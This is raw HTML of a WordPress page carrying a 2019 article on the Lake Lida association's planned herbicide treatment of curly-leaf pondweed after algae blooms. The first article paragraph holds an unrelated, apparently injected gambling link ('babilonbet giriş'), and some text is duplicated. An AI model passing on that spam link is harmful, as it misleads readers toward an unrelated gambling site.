src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dockregulationsbalance\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dock Regulations Balance  Public Water Use And Protection\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Docks-and-lifts-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dock Regulations Balance  Public Water Use And Protection\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dockregulationsbalance\/\" rel=\"bookmark\" title=\"Dock Regulations Balance  Public Water Use And Protection\">Dock Regulations Balance  Public Water Use And Protection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/minnesotainvasivespecieslaws\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Minnesota invasive species laws\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Check-AIS-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Minnesota invasive species laws\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/minnesotainvasivespecieslaws\/\" rel=\"bookmark\" title=\"Minnesota invasive species laws\">Minnesota invasive species laws<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_6968864e6a03d","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_23_6968864e6a03d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/09\/Survey-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ottertailcountyshorelandandseptic-systemordinancessurveyresults\/\" rel=\"bookmark\" title=\"Otter Tail County Shoreland And Septic System Ordinances Survey Results\">Otter Tail County Shoreland And Septic System Ordinances Survey Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/openburning\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Open Burning OTC\"><img width=\"195\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Solid-waste-1-195x150.jpg\"   alt=\"\" title=\"Open Burning OTC\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/openburning\/\" rel=\"bookmark\" title=\"Open Burning OTC\">Open Burning OTC<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_23_6968864e6a03d","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_23_6968864e6a03d" id="td_uid_24_6968864e6b94c" data-td_block_id="td_uid_23_6968864e6a03d" data-td_filter_value="" href="https://lakeadmin.org/category/regulation/">All</a><a class="mega-menu-sub-cat-td_uid_23_6968864e6a03d"  id="td_uid_25_6968864e6b969" data-td_block_id="td_uid_23_6968864e6a03d" data-td_filter_value="27" href="https://lakeadmin.org/category/regulation/dnr/">DNR</a><a class="mega-menu-sub-cat-td_uid_23_6968864e6a03d"  id="td_uid_26_6968864e6b984" data-td_block_id="td_uid_23_6968864e6a03d" data-td_filter_value="26" href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a></div></div><div id=td_uid_23_6968864e6a03d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" class="td-image-wrap" title="DNR Shoreland Classifications"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DNR Shoreland Classifications" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" title="DNR Shoreland Classifications">DNR Shoreland Classifications</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/mnlakeorganizationsandagencies/" rel="bookmark" class="td-image-wrap" title="Minnesota Lake Organizations and Agencies"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/02/Lake-country-logo-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Minnesota Lake Organizations and Agencies" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/mnlakeorganizationsandagencies/" rel="bookmark" title="Minnesota Lake Organizations and Agencies">Minnesota Lake Organizations and Agencies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/ottertailcountyshorelandandseptic-systemordinancessurveyresults/" rel="bookmark" class="td-image-wrap" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/09/Survey-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/ottertailcountyshorelandandseptic-systemordinancessurveyresults/" rel="bookmark" title="Otter Tail County Shoreland And Septic System Ordinances Survey Results">Otter Tail County Shoreland And Septic System Ordinances Survey Results</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6968864e6a03d" data-td_block_id="td_uid_23_6968864e6a03d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6968864e6a03d" data-td_block_id="td_uid_23_6968864e6a03d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-860"><a href="https://lakeadmin.org/general-interest/">General Interest</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_6968864e71455_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_27_6968864e71455" ><script>var block_td_uid_27_6968864e71455 = new tdBlock();
block_td_uid_27_6968864e71455.id = "td_uid_27_6968864e71455";
block_td_uid_27_6968864e71455.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_27_6968864e71455_rand","tdc_css_class":"td_uid_27_6968864e71455_rand","tdc_css_class_style":"td_uid_27_6968864e71455_rand_style"}';
block_td_uid_27_6968864e71455.td_column_number = "3";
block_td_uid_27_6968864e71455.block_type = "td_block_mega_menu";
block_td_uid_27_6968864e71455.post_count = "5";
block_td_uid_27_6968864e71455.found_posts = "8";
block_td_uid_27_6968864e71455.header_color = "";
block_td_uid_27_6968864e71455.ajax_pagination_infinite_stop = "";
block_td_uid_27_6968864e71455.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_27_6968864e71455);
</script><div id=td_uid_27_6968864e71455 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/get-the-lead-out/" rel="bookmark" class="td-image-wrap" title="Get The Lead Out"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2021/05/GTLO-Circle-Logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Get The Lead Out" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/get-the-lead-out/" rel="bookmark" title="Get The Lead Out">Get The Lead Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/balancing-road-safety-with-road-salt/" rel="bookmark" class="td-image-wrap" title="Balancing Road Safety With Road Salt"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/01/road-salt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Balancing Road Safety With Road Salt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/balancing-road-safety-with-road-salt/" rel="bookmark" title="Balancing Road Safety With Road Salt">Balancing Road Safety With Road Salt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/radonpoisoning/" rel="bookmark" class="td-image-wrap" title="Am I At Risk for Radon Poisoning?"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2019/11/radon_enters_a_house-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Am I At Risk for Radon Poisoning?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/radonpoisoning/" rel="bookmark" title="Am I At Risk for Radon Poisoning?">Am I At Risk for Radon Poisoning?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/bigsunfishstunted/" rel="bookmark" class="td-image-wrap" title="Releasing big sunfish helps protect  against stunted population"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-100x70.jpg 100w, https://lakeadmin.org/wp-content/uploads/2019/10/sunfish-pic-564x385.jpg 564w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Releasing big sunfish helps protect  against stunted population" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/bigsunfishstunted/" rel="bookmark" title="Releasing big sunfish helps protect  against stunted population">Releasing big sunfish helps protect  against stunted population</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_6968864e71455" data-td_block_id="td_uid_27_6968864e71455"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_6968864e71455" data-td_block_id="td_uid_27_6968864e71455"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://lakeadmin.org/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lakeadmin.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in AIS" class="entry-crumb" href="https://lakeadmin.org/category/ais/">AIS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Clogged boat motors, ‘pea soup’ waters prompt Lake Lida action</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-379" class="post-379 post type-post status-publish format-standard has-post-thumbnail category-ais category-curlyleafpondweed" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Clogged boat motors, ‘pea soup’ waters prompt Lake Lida action</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://lakeadmin.org/wp-content/uploads/2019/11/Culy-leaf-pond-weed.jpg" data-caption=""><img width="263" height="198" class="entry-thumb td-modal-image" src="https://lakeadmin.org/wp-content/uploads/2019/11/Culy-leaf-pond-weed.jpg" srcset="https://lakeadmin.org/wp-content/uploads/2019/11/Culy-leaf-pond-weed.jpg 263w, https://lakeadmin.org/wp-content/uploads/2019/11/Culy-leaf-pond-weed-80x60.jpg 80w" sizes="(max-width: 263px) 100vw, 263px" alt="" title="Image Border Editor: https://www.tuxpi.com/photo-effects/borders"/></a></div>            </div>

            
<h2 class="wp-block-heading">Weed-killing treatments take aim at curly-leaf pondweed</h2>



<p><br> Chemical treatments to control curly-leaf pondweed are being planned for application by the Lake Lida Property Owners<br> Association. <a href="https://babilonbeto.com" target="_blank" rel="noreferrer noopener">babilonbet giriş</a></p>



<p>Algae growth in the summer of 2018, especially on South Lida, was among the worst ever experienced, according to  some Lida residents.  “Nearly impossible to eradicate,” is how curly-leaf was described by Phil Oswald, RMB labs, Detroit Lakes, who will be  working with the Pelican Lake Chain and Cormorant as well.  “We can really only manage what already exists,” said Oswald. “Controlling the spread is very difficult once it is in a lake.”</p>



<p>“Pea soup” is how one property owner described the color of a collected sample of the water.  “We’ve lived here for 40 years, I noticed last year it seemed really bad, but this year it came really early,” stated a Stony  Bar area resident, at a property owners meeting. “We decided to try North Lida, but couldn’t even make it there because  the algae plugged up my motor it started to overheat. Boat was just covered in slime. I’ve never seen  nything like this.  Didn’t dare touch it.”</p>



<p>The summer of 2018 was the most challenging summer on South Lida in many years. Plant growth, zebra mussels,  climate change, algae blooms, beavers, and prolific Canada geese have all contributed to the problems, noted Linda  Kohls, in notes from the association.<br> The non-native invasive pond leaf is, in part, the culprit, and the treatment is aimed at controlling the weed.  Summarizing the biology of the non-native plant, Oswald, RMB labs, said it begins growing early in the year–even under  the ice. It dies off early in the summer, but meanwhile it crowds out native aquatic plants, said Oswald. The dead  vegetation feeds algae growth–which is what Lida experienced heavily last year.  As a threatening species, curly-leaf pondweed is rivaling zebra mussels–but has not grabbed media attention to that<br> extent.  The Cormorant chain of lakes has been battling the weed for a decade.</p>



<p>Pelican Lake has worked closely with the DNR for the past 15 years to improve the Curly Leaf Pondweed situation, said  Pelican Group of Lakes Improvement District chairman Jay Elshaug.  A photo from Lida association president David Hilber’s deck clearly shows a substantial difference in the color of the  water between South Lake Lida and North Lake Lida late last summer.  “This was primarily due to a large algal bloom,” said Hilber. The question is what caused it. “There are multiple, and  debatable, answers to that. One of the underlying causes (and the one that we could most easily address as an  organization) was Curly-leaf pondweed.”  The Lake Lida Property Owners Association Board voted to apply funds to treat the water quality issue.  RMB Labs will be doing the survey in early May, at a cost of nearly $2,000.  A separate company, ClarkeTM will be doing the treatment, at a cost of $300 to $700 per acre .</p>



<p>“We will likely fall in the $450-500 per acre range based on my discussions with Clarke,” said Hilber. “The amount of area  we treat will be dictated by what the survey finds…(the Lida Association) budgeted $15-20,000 for treatment. With luck we  won’t need to spend all of that on treatment.”  Herbicide treatments of Curly-leaf on South Lake Lida are planned in late May or early June.  Public notices are being published in the Pelican Rapids Press. The first appeared in the April 3 edition, another running  this week on page 11.<br> Proposed areas for treatment will be determined based on results of an aquatic plant survey to be done on South Lake  Lida in early May.  The Lida property owners organization is required to notify landowners of proposed treatments, offering them an opportunity to request that treatment not be done in waters adjacent to their property. This is defined as waters within 150  feet of the shore lake-ward between property lines. The herbicide treatment project aims to reduce aquatic invasive species populations which interfere with navigation, impair recreational activities, and cause harm to native plant  populations.  The Lida property owners organization is required to notify landowners of proposed treatments, offering them an opportunity to request that treatment not be done in waters adjacent to their property. This is defined as waters within 150  feet of the shore lake-ward between property lines. The herbicide treatment project aims to reduce aquatic invasive<br> species populations which interfere with navigation, impair recreational activities, and cause harm to native plant  populations.</p>



<p>“Never seen it this bad, usually it starts in August, this year (2018) it started in June. In the calm bays (Curly Leaf Pond  Weed) started a couple of years ago. It’s gotten progressively worse. Couldn’t swim on the fourth of July.”  Stony Bar area resident<br> Lake Lida chain</p>



<p>Curly-leaf pondweed: Threat to Minnesota Waters  Invasive species cause recreational, economic and ecological damage—changing how residents and visitors use and  enjoy Minnesota waters. Curly-leaf pondweed impacts:  </p>



<p>• Dense mats at the water’s surface inhibit water recreationists.<br>• Overtakes habitat and outcompetes native aquatic plants, potentially lowering diversity.<br>• Provides unsuitable shelter, food, and nesting habitat for native animals.<br>• Midsummer die-offs can litter the shoreline with dead plants.<br>• Overtakes habitat and outcompetes native aquatic plants, potentially lowering diversity.<br>• Provides unsuitable shelter, food, and nesting habitat for native animals.<br>• Midsummer die-offs can litter the shoreline with dead plants.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lakeadmin.org/author/lakeadmin/">John Kruse</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="John Kruse"></span><meta itemprop="datePublished" content="2019-11-02T11:42:13+00:00"><meta itemprop="dateModified" content="2025-10-07T11:53:32-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lakeadmin.org/curlyleafpondweedlida/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg"></span><meta itemprop="name" content="Lake Organization Administration"></span><meta itemprop="headline " content="Clogged boat motors, ‘pea soup’ waters prompt Lake Lida action"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lakeadmin.org/wp-content/uploads/2019/11/Culy-leaf-pond-weed.jpg"><meta itemprop="width" content="263"><meta itemprop="height" content="198"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://lakeadmin.org/category/administration/">Administration</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lakeadmin.org/category/ais/">AIS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://lakeadmin.org/category/regulation/dnr/">DNR</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lakeadmin.org/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://lakeadmin.org/category/generalinterest/">General Interest</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://lakeadmin.org/category/howtodoit/">How To Do It</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://lakeadmin.org/category/lakeassociations/">Lake Associations</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://lakeadmin.org/category/lid/">LID</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://lakeadmin.org/category/regulation/">Regulation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lakeadmin.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://lakeadmin.org/category/waterquality/">Water Quality</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
